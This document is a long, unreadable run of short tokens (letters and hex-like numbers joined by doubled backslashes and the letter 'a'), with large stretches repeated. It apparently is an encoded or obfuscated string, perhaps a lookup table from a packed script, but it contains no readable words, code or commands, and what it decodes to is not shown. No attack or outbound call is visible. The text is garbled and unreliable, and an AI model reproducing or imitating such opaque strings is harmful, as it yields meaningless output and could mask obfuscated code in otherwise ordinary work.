a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\G\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\A\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\K\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\b\\v\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\K\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\m\\a\\o\\a\\p\\a\\K\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\K\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\12\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\I\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\12\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\12\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\12\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\